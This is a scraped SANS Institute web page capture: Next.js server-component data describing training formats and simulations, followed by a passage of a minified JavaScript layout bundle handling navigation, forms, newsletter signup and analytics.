29:I[96772,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CardGrid"]
17:["$","$L29","0",{"headline":{"text":"Discover our different available learning modalities, and find the one that best suits your schedule, learning style, and specific needs.","title":"Course Formats"},"id":"courseformats","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Live In-Person Learning"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The SANS live, in-person training experience is designed to elevate your expertise in a setting optimised for deep focus, hands-on engagement, and peer interaction. Each event is a unique opportunity to grow your network and engage directly with leading instructors who bring real-life scenarios into the classroom.\n"}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Instructor Teaching in Classroom","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt9a467c03dc3e4913/681b2ce7a50a9d27fe187942/assets_grid-content-cards_in-person-SANS1a_694x400.png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L22",null,{"asElement":"$23","className":"navigation-card__button","href":"/cyber-security-training-formats/in-person","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Live In-Person Learning | Title: Explore In-Person | Location: /cyber-security-training-formats/in-person"},"children":"Explore In-Person"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Live Online"}]]}],["$","p",null,{"className":"navigation-card__text","children":"SANS Institute offers more than just virtual training. We create dynamic learning experiences that combine expert-led teaching with collaborative student discussions, engaging course activities, and hands-on labs â€“ all accessible in the learning environment of your choice."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Person Studying Live Online","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta855a2af49521a29/681b2ce7a50a9d591c187946/assets_grid-content-cards_sans-live-online_694x400.png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L22",null,{"asElement":"$23","className":"navigation-card__button","href":"/cyber-security-training-formats/live-online","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Live Online | Title: Explore Live Online | Location: /cyber-security-training-formats/live-online"},"children":"Explore Live Online"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined","$L2a"]}],"$L2b"]}],"$L2c","$L2d"]}]}]]}]
19:["$","$L29","0",{"headline":{"text":"Stay ahead of ever-evolving threats and keep your skills up to date with cutting-edge simulations that are designed to replicate real-world scenarios in a safe, isolated environment. \n","title":"Simulations"},"id":"simulations","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"NetWars Ranges & Tournaments "}]]}],["$","p",null,{"className":"navigation-card__text","children":"Refine your technical skills with six advanced SANS NetWars cyber ranges. These engaging, story-based simulations help prepare practitioners for real-life challenges."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"NetWars Ranges & Tournaments","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7258a8b0670eaf0f/67f4dab90d27acd8716fa839/assets_grid-content-cards_netwars_694x400_(1).png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L22",null,{"asElement":"$23","className":"navigation-card__button","href":"/cyber-ranges","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: NetWars Ranges & Tournaments  | Title: Learn More | Location: /cyber-ranges"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Leadership Simulations "}]]}],["$","p",null,{"className":"navigation-card__text","children":"Current and future leaders can arm themselves with the experience they need to effectively navigate high-pressure situations and guide teams through crises."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Leadership Simulations","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltbe8e41c274c2c825/67f4dab9a306cb35cc2d6c4d/assets_grid-content-cards_leadership-simulations_694x400_(1).png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L22",null,{"asElement":"$23","className":"navigation-card__button","href":"/cyber-ranges/executive-cybersecurity-exercises","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Leadership Simulations  | Title: Learn More | Location: /cyber-ranges/executive-cybersecurity-exercises"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Hands-On Labs"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Equip yourself with practical skills you can apply the moment you step back into the workplace with continuously updated course content featuring hands-on labs and simulations."}]]}],"$L2e","$L2f"]}]}]]}]
2a:["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"OnDemand Self-Study"}]
2b:["$","p",null,{"className":"navigation-card__text","children":"Discover the freedom of self-study. Our self-paced OnDemand courses provide comprehensive materials and interactive content, allowing you to learn at your own pace and on your own schedule. Take control of your education and unlock new cybersecurity skills on your terms."}]
2c:["$","$L12",null,{"className":"navigation-card__image","alt":"Person Studying OnDemand","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt15ae4cea1e88ef10/681b2ce70307cdff62ee188b/assets_grid-content-cards_sans-ondemand1_694x400.png","width":694}]
2d:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L22",null,{"asElement":"$23","className":"navigation-card__button","href":"/ondemand","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: OnDemand Self-Study | Title: Explore Self-Study | Location: /ondemand"},"children":"Explore Self-Study"}],"$undefined"]}]
2e:["$","$L12",null,{"className":"navigation-card__image","alt":"Hands-On Labs","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltf83225e1fff025aa/67f4dab9fd6a505d325e6ed4/assets_grid-content-cards_hands-on-labs_694x400_(1).png","width":694}]
2f:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L22",null,{"asElement":"$23","className":"navigation-card__button","href":"https://www.sans.org/mlp/labs/","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Hands-On Labs | Title: Learn More | Location: https://www.sans.org/mlp/labs/"},"children":"Learn More"}],"$undefined"]}]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sans.org/_next/static/chunks/app/layout-9c1bab82157cebd0.js
body_size: 9980
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{8865:(e,t,a)=>{"use strict";a.d(t,{d:()=>r});var n=a(94827);function r(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{leading:!1,trailing:!0},[r,s]=(0,n.useState)(e),{leading:i,trailing:l}=a,o=(0,n.useRef)(null),c=(0,n.useRef)(!1);return(0,n.useEffect)(()=>(o.current&&clearTimeout(o.current),i&&!c.current&&(s(e),c.current=!0),o.current=setTimeout(()=>{l&&s(e),c.current=!1},t),()=>{o.current&&clearTimeout(o.current)}),[e,t,i,l]),r}},10240:(e,t,a)=>{"use strict";a.d(t,{SkipLinks:()=>l});var n=a(49851),r=a(14816),s=a(47532),i=a(35153);function l(){let e=(0,i.useTranslations)("navigation.skipLinks"),t=[{id:"main",label:e("skipToMainContent")},{id:"search",label:e("skipToSearch")},{id:"footer",label:e("skipToFooter")}];return(0,n.jsx)("div",{className:"c-skip-links",children:(0,n.jsx)("ul",{className:"skip-links__list u-container",children:t.map((e,t)=>(0,n.jsx)("li",{className:"skip-links__list-item",children:(0,n.jsx)(s.default,{className:"skip-links__list-item-button",type:"button",variant:"tertiary-white",onClick:(0,r.h)("#".concat(e.id)),children:e.label})},t))})})}},21580:(e,t,a)=>{"use strict";a.d(t,{default:()=>o});var n=a(49851),r=a(35153),s=a(94827),i=a(11350),l=a(75802);let o=function(){let e=(0,r.useTranslations)("common"),t=(0,s.useRef)(null),[a,o]=(0,s.useState)(null),[c,d]=(0,s.useState)(!1),{closeNotification:u,notification:m}=(0,i.i)(),v=()=>{null==a||a.focus(),o(null)},h=e=>{var a;(null==(a=t.current)?void 0:a.contains(e.relatedTarget))||v()};return(0,s.useEffect)(()=>{var e,n;return m.isNotificationActive?(c||(a||o(document.activeElement),null==(n=t.current)||n.focus(),d(!0)),null==(e=t.current)||e.addEventListener("focusout",h),()=>{var e;return null==(e=t.current)?void 0:e.removeEventListener("focusout",h)}):v()},[m.isNotificationActive,a]),m.isNotificationActive&&(0,n.jsx)("div",{ref:t,"aria-live":"error"===m.type?"assertive":"polite",className:"c-notification-bar u-container",tabIndex:1,children:(0,n.jsx)(l.A,{ariaLabels:{close:e("close")},element:m.element,message:m.message,type:m.type,onClose:u})})}},24649:(e,t,a)=>{"use strict";a.d(t,{p:()=>u});var n=a(25361),r=a(75613),s=a(95136),i=a(49851),l=a(78974),o=a(23978),c=a(94827),d=a(9243);let u=(0,c.forwardRef)((e,t)=>{let{className:a,disabled:c,hasError:u,iconName:m,iconPosition:v="right",label:h,variant:f}=e,b=(0,s._)(e,["className","disabled","hasError","iconName","iconPosition","label","variant"]);return(0,i.jsx)("div",{className:(0,o.A)("c-input",{"input--has-error":u,"input--has-icon":!!m,"input--is-unstyled":"unstyled"===f},a),children:(0,i.jsxs)("label",{className:"input__label-wrapper","data-disabled":c,children:[h&&(0,i.jsx)(d.R,(0,n._)({},h)),(0,i.jsxs)("div",{className:(0,o.A)("input__wrapper","input__wrapper--icon-is-".concat(v)),children:[(0,i.jsx)("input",(0,r._)((0,n._)({ref:t,className:"input__input"},b),{disabled:c})),m&&(0,i.jsx)(l.default,{className:"input__icon",name:m,size:20})]})]})})});u.displayName="Input"},36902:(e,t,a)=>{"use strict";a.d(t,{Bp:()=>s,Rp:()=>l,Ru:()=>i,U1:()=>o,mw:()=>r});var n=a(87666);let r=e=>({message:e,value:!0}),s=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return{message:e,value:t}},i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3;return{message:e,value:t}},l=e=>({message:e,value:/^[^\s@]+@[^\s@]+\.[^\s@]+$/}),o=(e,t)=>{let{isValid:a}=(0,n.Q7)(e);if(!a)return t}},46016:()=>{},49136:(e,t,a)=>{"use strict";a.d(t,{S:()=>l});var n=a(49851),r=a(78974),s=a(23978),i=a(94827);let l=(0,i.forwardRef)((e,t)=>{let{checked:a=!1,className:l,disabled:o,id:c,label:d,name:u,value:m="on"}=e,[v,h]=(0,i.useState)(a);return(0,i.useEffect)(()=>{h(a)},[a]),(0,n.jsxs)("label",{className:(0,s.A)("c-checkbox",l),"data-disabled":o,children:[d,(0,n.jsx)("input",{ref:t,"aria-disabled":o,checked:v,className:"checkbox__input sr-only",id:"checkbox-"+c,name:u,type:"checkbox",value:m,onChange:t=>{var a;o||(h(t.target.checked),null==(a=e.onChange)||a.call(e,t))}}),(0,n.jsxs)("span",{className:"checkbox__checkmark",children:[(0,n.jsx)(r.default,{className:"checkbox__checkmark-icon",name:"tick",size:12}),(0,n.jsx)(r.default,{className:"checkbox__checkmark-intermediate-icon",name:"line",size:12})]})]})});l.displayName="Checkbox"},56141:(e,t,a)=>{"use strict";a.d(t,{default:()=>i});var n=a(49851),r=a(47011),s=a(94827);function i(){return(0,s.useEffect)(()=>{r.o.init({ssr:!0,stackDetails:{apiKey:"bltabe50a4554f8e97f",environment:"prod"}})},[]),(0,n.jsx)(n.Fragment,{})}},62072:(e,t,a)=>{"use strict";a.d(t,{SendLyticsUser:()=>o});var n=a(94827);async function r(e){let t=new TextEncoder().encode(e);return Array.from(new Uint8Array(await crypto.subtle.digest("SHA-256",t))).map(e=>e.toString(16).padStart(2,"0")).join("")}let s={MAX_RETRIES:10,RETRY_INTERVAL:500},i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.MAX_RETRIES,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s.RETRY_INTERVAL;return new Promise((a,n)=>{let r=0,s=()=>{if(r++,window.jstag)return void a();if(r>=e){console.warn("Lytics jstag not found after ".concat(r," attempts (").concat(e*t,"ms)")),n(Error("Lytics jstag not available after maximum retry attempts"));return}setTimeout(s,t)};s()})},l="lytics_sent";function o(e){let t=(0,n.useRef)(null);return(0,n.useEffect)(()=>{if(!(!e.email||(()=>{try{return"true"===sessionStorage.getItem(l)}catch(e){return console.warn("Unable to access sessionStorage:",e),!1}})())&&t.current!==e.email){t.current=e.email;try{sessionStorage.setItem(l,"true")}catch(e){console.warn("Unable to write to sessionStorage:",e)}(async()=>{try{if(await i(),window.jstag){let t={email_sha256:await r(e.email.toLowerCase().trim())};void 0!==e.externalId&&(t.external_id=e.externalId),window.jstag.send(t)}else throw Error("jstag became unavailable after waiting")}catch(e){console.error("SendLyticsUser: Failed to send Lytics data:",e)}})()}},[e.email]),null}},65312:(e,t,a)=>{"use strict";a.d(t,{l:()=>m});var n=a(25361),r=a(75613),s=a(95136),i=a(49851),l=a(23978),o=a(47532),c=a(55124),d=a(69070),u=a(2298);function m(e){var{children:t,className:a,description:m,hasContainer:v=!0,isGrid:h=!0,isSubmitting:f=!1,labels:b,title:g}=e,_=(0,s._)(e,["children","className","description","hasContainer","isGrid","isSubmitting","labels","title"]);return(0,i.jsx)(c.x,{className:(0,l.A)("form__container",{"form__container--no-grid":!h}),withContainer:v,children:(0,i.jsxs)("form",(0,r._)((0,n._)({className:(0,l.A)("c-form",a)},_),{children:[(g||m)&&(0,i.jsxs)("div",{className:"form__introduction",children:[g&&(0,i.jsx)(d.A,{asElement:"h2",size:"h3",children:g}),m&&(0,i.jsx)("p",{className:"form__description",children:m})]}),t,(0,i.jsxs)("div",{className:"form__submit-wrapper",children:[b.submitNotice&&(0,i.jsx)(u.A,{className:"form__notice",size:"xs",weight:"regular",children:b.submitNotice}),(0,i.jsx)(o.default,{className:"form__submit",disabled:f,icon:"arrow-right-heavy",isLoading:f,children:b.submit})]})]}))})}},71973:(e,t,a)=>{"use strict";a.d(t,{z:()=>l});var n=a(49851),r=a(23978);a(94827);var s=a(78974);function i(e){let{error:t}=e;return(0,n.jsxs)("div",{className:"c-form-field-error",children:[(0,n.jsx)(s.default,{className:"form-field-error__icon",name:"alert",size:16}),(0,n.jsx)("span",{className:"form-field-error__message",children:t})]})}function l(e){let{children:t,error:a,helpText:s,isFullWidth:l=!1}=e;return(0,n.jsxs)("div",{className:(0,r.A)("c-form-field",{"form-field--has-error":a,"form-item--is-fullwidth":l}),children:[t,(a||s)&&(0,n.jsxs)("div",{className:"form-field__footer",children:[a&&(0,n.jsx)(i,{error:a}),!a&&s&&(0,n.jsx)("span",{className:"form-field__help-text",children:s})]})]})}},75043:(e,t,a)=>{"use strict";a.d(t,{FooterNavigation:()=>m});var n=a(49851),r=a(86497),s=a(32366),i=a(55124),l=a(69070),o=a(33915),c=a(13496),d=a.n(c),u=a(94827);function m(e){let{navigation:t,title:a}=e,[c,m]=(0,u.useState)([]),{isAboveTabletPortrait:v}=(0,o.G)();return(0,u.useEffect)(()=>{m(v&&(null==t?void 0:t.map((e,t)=>String(t)))||[])},[v]),(0,n.jsxs)(i.x,{className:"footer__navigation",children:[(0,n.jsx)(i.E,{colSpan:{base:12,desktop:3},children:(0,n.jsx)(l.A,{className:"footer__navigation-title",size:"h4",children:a})}),(0,n.jsx)(i.E,{colEnd:13,colStart:{base:1,desktop:5},children:(0,n.jsx)(s.AccordionGroup,{className:"footer__navigation-accordion",defaultValue:null==t?void 0:t.map((e,t)=>String(t)),disabled:!!c.length&&v,type:"multiple",value:c,onValueChange:m,children:null==t?void 0:t.map((e,t)=>(0,n.jsx)(s.AccordionItem,{className:"footer__navigation-list-item",summary:e.label,value:String(t),children:e.items.map((e,t)=>(0,n.jsx)(d(),{className:"footer__navigation-list-item-link",href:e.href,target:e.target,onClick:()=>(0,r.Ay)({event:"NavigationSelection",eventAction:"Footer Item Selected",eventCategory:"Navigation",eventLabel:"Text: ".concat(e.label," | Path ").concat((0,r.zD)())}),children:e.label},t))},t))})})]})}},75802:(e,t,a)=>{"use strict";a.d(t,{A:()=>o});var n=a(49851),r=a(78974),s=a(47532),i=a(23978),l=a(44389);let o=function(e){let{ariaLabels:t,className:a,element:o,message:c,onClose:d,type:u="error"}=e;return(0,n.jsxs)("div",{className:(0,i.A)("c-semantic-message","semantic-message--is-".concat(u),a),children:[(0,n.jsx)(r.default,{className:"semantic-message__icon",name:"error"===u?"alert":u}),"string"==typeof c?(0,n.jsx)("span",{className:"semantic-message__message",children:c}):(0,n.jsx)(l.d,{json:c}),o,d&&(0,n.jsx)(s.default,{"aria-label":t.close,className:"semantic-message__close-button",icon:"close",type:"button",variant:"unstyled",onClick:d})]})}},81729:(e,t,a)=>{"use strict";a.d(t,{Zl:()=>o,default:()=>c});var n=a(49851),r=a(53389),s=a(94827);let i=["utm_source","utm_medium","utm_campaign","utm_content"],l={utm_campaign:"Campaign_GA__c",utm_content:"Content_GA__c",utm_medium:"Medium_GA__c",utm_source:"Source_GA__c"},o=()=>{if(sessionStorage)try{let e=sessionStorage.getItem("utm_params");if(e)return JSON.parse(e)}catch(e){return}};function c(){return(0,n.jsx)(s.Suspense,{children:(0,n.jsx)(d,{})})}function d(){let e=(0,r.useSearchParams)();return(0,s.useEffect)(()=>{let t={};i.forEach(a=>{let n=e.get(a);if(n){let e=l[a];t[a]=n,t[e]=n}}),Object.keys(t).length>0&&(e=>{if(sessionStorage)try{sessionStorage.setItem("utm_params",JSON.stringify(e))}catch(e){return}})(t)},[]),null}},85011:(e,t,a)=>{"use strict";a.d(t,{al:()=>s,eP:()=>n,tG:()=>r});let n={moveToNextTab:e=>{var t,a;let n=null==(a=e.parentElement)||null==(t=a.nextElementSibling)?void 0:t.querySelector("button");n&&n.focus()},moveToPreviousTab:e=>{var t,a;let n=null==(a=e.parentElement)||null==(t=a.previousElementSibling)?void 0:t.querySelector("button");n&&n.focus()}},r={moveToNextTab:e=>{let t=e.nextElementSibling;t&&t.focus()},moveToPreviousTab:e=>{let t=e.previousElementSibling;t&&t.focus()}},s=e=>t=>{switch(t.key){case"ArrowDown":case"ArrowRight":return e.moveToNextTab(t.currentTarget);case"ArrowLeft":case"ArrowUp":return e.moveToPreviousTab(t.currentTarget)}}},87666:(e,t,a)=>{"use strict";a.d(t,{Q7:()=>r});var n=a(50544);let r=(e,t)=>{let a=(0,n.l)(e,t);return{countryCallingCode:null==a?void 0:a.countryCallingCode,countryCode:null==a?void 0:a.country,internationalFormat:null==a?void 0:a.formatInternational(),isValid:(null==a?void 0:a.isValid())||!1,nationalFormat:null==a?void 0:a.formatNational()}}},89289:(e,t,a)=>{"use strict";a.d(t,{HeaderProvider:()=>l,i:()=>o});var n=a(49851),r=a(33915),s=a(94827);let i=(0,s.createContext)(void 0);function l(e){let{children:t}=e,{isAboveTabletLandscape:a}=(0,r.G)(),[l,o]=(0,s.useState)(-1),[c,d]=(0,s.useState)(!1),[u,m]=(0,s.useState)(!1),v=(0,s.useRef)(0);return(0,s.useEffect)(()=>{let e=()=>{let e=window.scrollY,t=e>v.current,a=e>100;t&&a?(m(!0),o(-1)):t||m(!1),v.current=e};return v.current=window.scrollY,window.addEventListener("scroll",e),()=>{window.removeEventListener("scroll",e)}},[]),(0,s.useEffect)(()=>{d(!1)},[a]),(0,s.useEffect)(()=>{l>-1&&m(!1)},[l]),(0,n.jsx)(i.Provider,{value:{closeMenu:()=>{d(!1),o(-1)},isHidden:u,isMenuOpen:l>-1,isMobileDrawerActive:c,selectedMenuIndex:l,setIsHidden:m,setIsMobileDrawerActive:d,setSelectedMenuIndex:o},children:t})}let o=()=>{let e=(0,s.useContext)(i);if(void 0===e)throw Error("useHeaderMenu must be used within a <Header /> Component");return e}},89638:(e,t,a)=>{"use strict";a.d(t,{FooterNewsletterWrapper:()=>F});var n=a(49851),r=a(47532),s=a(25361),i=a(75613),l=a(58188),o=a(78974),c=a(94678),d=a(65312),u=a(49136),m=a(71973),v=a(9243),h=a(24649),f=a(62399),b=a(69070),g=a(2298),_=a(23978),p=a(62957),x=a(36902),N=a(35153),w=a(13496),y=a.n(w),j=a(53389),S=a(94827),C=a(60003),k=a(98169),E=a(11350),A=a(81729),L=a(75802);let T=[{label:"SANS NewsBites",value:"newsbites"},{label:"@Risk: Security Alert",value:"at_risk"},{label:"OUCH! Security Awareness",value:"ouch"}],I={message:"",subscribedNewsletters:[""],success:!1},P={country:"",email:"",newsletters:[]},R=async(e,t,a)=>{if(!k.K)throw Error();let n=await (0,C.Hh)(k.K),r=await n.execute("newsletterSubmit"),l=(0,A.Zl)(),o=await fetch("/api-marketing-forms/newsletter-subscription",{body:JSON.stringify((0,i._)((0,s._)({},e,l||{}),{"g-recaptcha-response":r,"gdrp-notice":{affirmation:1,is_gdpr:+!!a},path:t})),headers:{"Content-Type":"application/json"},method:"POST"});if(!o.ok)throw Error();return o.json()};function z(e){var t,a,r;let{className:i,countryListOptions:w,trigger:C}=e,[k,A]=(0,S.useState)(I),{displayNotification:z}=(0,E.i)(),F=(0,S.useRef)(null),M=(0,N.useTranslations)("common"),q=(0,N.useTranslations)("form"),O=(0,N.useTranslations)("newsletter"),U=(0,j.usePathname)(),G=[{disabled:!0,label:O("selectCountry"),value:""},...w.map(e=>({label:e.text,value:e.text}))],{formState:B,handleSubmit:D,register:H,reset:K,setError:V}=(0,p.mN)({values:P}),Q={event:"newsletterFormSubmitted",eventAction:"Newsletter",eventCategory:"Form Submission",eventLabel:"Newsletter Form Submitted"},W=async e=>{var t,a;if(!e.newsletters.length)return V("newsletters",{message:O("newsletterSelectionError"),type:"required"});(0,l.sendGTMEvent)(Q);let n=null==(t=w.find(t=>t.text===e.country))?void 0:t.is_gdpr;try{let{status:t,statusCode:a,statusMessage:r}=await R(e,U,n);if("Success"!==t&&200!==a)throw Error();A({message:null!=r?r:O("subscribedSuccess"),subscribedNewsletters:T.filter(t=>e.newsletters.includes(t.value)).map(e=>e.label),success:"success"===t.toLowerCase()}),K(P)}catch(e){null==F||null==(a=F.current)||a.closeDrawer(),z({message:O("serverError"),type:"error"})}};return(0,n.jsx)(c._,{ref:F,ariaLabels:{close:M("close")},className:(0,_.A)("c-newsletter-drawer",{"newsletter-drawer--is-success":k.success},i),classNameOverlay:"newsletter-drawer__overlay",showTitle:!k.success,title:O("title"),trigger:C,onClose:()=>A(I),children:k.success?(0,n.jsxs)("div",{className:"newsletter-drawer__success",children:[(0,n.jsx)(o.default,{className:"newsletter-drawer__success-icon",name:"success",size:40}),(0,n.jsx)(b.A,{className:"newsletter-drawer__success-title",size:"h3",children:k.message}),(0,n.jsx)(g.A,{className:"newsletter-drawer__success-subtitle",size:"xs",children:O("subscribedTo")}),(0,n.jsx)("ul",{className:"newsletter-drawer__success-list",children:k.subscribedNewsletters.map((e,t)=>(0,n.jsx)("li",{className:"newsletter-drawer__success-list-item",children:e},t))})]}):(0,n.jsxs)(d.l,{className:"newsletter-drawer__form",hasContainer:!1,isGrid:!1,isSubmitting:B.isSubmitting,labels:{submit:q("submit"),submitNotice:q.rich("submitNotice",{link:e=>(0,n.jsx)(y(),{href:"/privacy-policy",target:"_blank",children:e})})},onSubmit:D(W),children:[(0,n.jsx)(m.z,{isFullWidth:!0,error:null==(t=B.errors.email)?void 0:t.message,children:(0,n.jsx)(h.p,(0,s._)({label:{extraText:q("requiredLabel"),text:O("email")},type:"email"},H("email",{pattern:(0,x.Rp)(q("errors.email")),required:(0,x.mw)(q("errors.required"))})))}),(0,n.jsx)(m.z,{isFullWidth:!0,error:null==(a=B.errors.country)?void 0:a.message,children:(0,n.jsx)(f.l,(0,s._)({label:{extraText:q("requiredLabel"),text:O("location")},options:G},H("country",{required:(0,x.mw)(q("errors.required"))})))}),(null==(r=B.errors.newsletters)?void 0:r.message)&&(0,n.jsx)(L.A,{ariaLabels:{close:M("closeItem",{item:M("message")})},className:"form-item--is-fullwidth",message:B.errors.newsletters.message,type:"error"}),(0,n.jsxs)(m.z,{isFullWidth:!0,children:[(0,n.jsx)(v.R,{className:"newsletter-drawer__custom-field-label",extraText:q("requiredLabel"),text:O("selectNewsletters")}),T.map((e,t)=>(0,n.jsx)(u.S,(0,s._)({className:"newsletter-drawer__checkbox",id:e.value,label:e.label,value:e.value},H("newsletters")),t))]})]})})}function F(e){let{buttonLabel:t,countryListOptions:a}=e;return(0,n.jsx)("div",{className:"footer__newsletter",children:(0,n.jsx)(z,{countryListOptions:a,trigger:(0,n.jsx)(r.default,{className:"footer__newsletter-button",icon:"arrow-right-heavy",type:"button",variant:"primary",dataLayer:{event:"contentInteraction",eventAction:"".concat(t,"Clicked"),eventCategory:"Content Interactions",eventLabel:"Context: Footer | Title: ".concat(t)},children:t})})})}},89899:(e,t,a)=>{"use strict";a.d(t,{Header:()=>W});var n=a(25361),r=a(75613),s=a(49851),i=a(27187),l=a(86497),o=a(78974),c=a(47532),d=a(70726),u=a(94827);let m=()=>{let[e,t]=(0,u.useState)(!1);return(0,u.useEffect)(()=>{document.body.style.overflow=e?"hidden":"auto"},[e]),{isBodyScrollLocked:e,lockBodyScroll:t}};var v=a(9871);function h(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],t=(0,u.useRef)(null),a=(0,u.useCallback)(e=>{let t=(0,v.i)(e);if(t.length>0){var a;null==(a=t[0])||a.focus()}else e.focus()},[]),n=(0,u.useCallback)(e=>{if("Tab"!==e.key||!t.current)return;let a=(0,v.i)(t.current);if(0===a.length)return void e.preventDefault();let n=a[0],r=a[a.length-1];e.shiftKey&&document.activeElement===n?(null==r||r.focus(),e.preventDefault()):e.shiftKey||document.activeElement!==r||(null==n||n.focus(),e.preventDefault())},[]),r=(0,u.useCallback)(n=>{n&&e?(t.current=n,setTimeout(()=>a(n),0)):t.current=null},[e,a]);return(0,u.useEffect)(()=>{if(e)return document.addEventListener("keydown",n),()=>document.removeEventListener("keydown",n)},[e,n]),r}var f=a(23978),b=a(35153),g=a(13496),_=a.n(g),p=a(53389),x=a(89289),N=a(2906),w=a(6122);function y(){let{setTheme:e,theme:t}=(0,w.D)(),[a,n]=(0,u.useState)("");return(0,u.useEffect)(()=>{n("Activate ".concat("light"===t?"dark":"light"," mode"))},[t]),(0,s.jsxs)("button",{className:"c-theme-switcher",type:"button",onClick:()=>{let a="light"===t?"dark":"light";(0,N.setCookie)("theme",a,{domain:".sans.org",maxAge:31536e3}),e(a),(0,l.Ay)({event:"NavigationSelection",eventAction:"Utility Header Nav Item Selected",eventCategory:"Navigation",eventLabel:"Background | ".concat(a," mode | URL: ").concat(window.location.href)})},children:[(0,s.jsx)(o.default,{className:"theme-switcher__icon",name:"moon"}),(0,s.jsx)("span",{className:"sr-only",children:a}),(0,s.jsx)("span",{className:"theme-switcher__toggle"}),(0,s.jsx)(o.default,{className:"theme-switcher__icon",name:"sun"})]})}function j(e){let{className:t,navigation:a}=e,n=(0,b.useTranslations)("navigation.topbar"),{closeMenu:r}=(0,x.i)();return(0,s.jsx)("div",{className:(0,f.A)("c-topbar",t),children:(0,s.jsxs)(d.A,{className:"topbar__container",children:[!!(null==a?void 0:a.length)&&(0,s.jsx)("nav",{"aria-label":n("aria.navigation"),className:"topbar__nav",children:a.map((e,t)=>{var a,i;let 